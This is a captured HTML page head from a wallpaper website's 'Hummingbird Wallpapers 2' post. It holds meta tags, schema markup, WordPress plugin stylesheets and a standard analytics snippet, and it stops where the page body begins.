

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/hummingbird-wallpapers-2/
body_size: 15520
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Hummingbird Wallpapers 2 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/aeq53.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Hummingbird Wallpapers 2 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/hummingbird-wallpapers-2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hummingbird Wallpapers 2 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Hummingbird Wallpapers 2 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/hummingbird-wallpapers-2/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-10-19T21:55:08+00:00"/>
<meta property="article:modified_time" content="2025-05-11T07:03:43+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1200"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#article","isPartOf":{"@id":"https://www.wallpics.net/hummingbird-wallpapers-2/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Hummingbird Wallpapers 2","datePublished":"2023-10-19T21:55:08+00:00","dateModified":"2025-05-11T07:03:43+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/hummingbird-wallpapers-2/"},"wordCount":2,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg","keywords":["Animals Wallpapers","Bird Wallpapers","Full Screen HD Wallpapers for PC","Hummingbird Wallpapers"],"articleSection":["Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/hummingbird-wallpapers-2/","url":"https://www.wallpics.net/hummingbird-wallpapers-2/","name":"Hummingbird Wallpapers 2 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#primaryimage"},"image":{"@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg","datePublished":"2023-10-19T21:55:08+00:00","dateModified":"2025-05-11T07:03:43+00:00","description":"Hummingbird Wallpapers 2 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/hummingbird-wallpapers-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/hummingbird-wallpapers-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Hummingbird Wallpapers 2"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fhummingbird-wallpapers-2%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fhummingbird-wallpapers-2%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/93951"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=93951'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
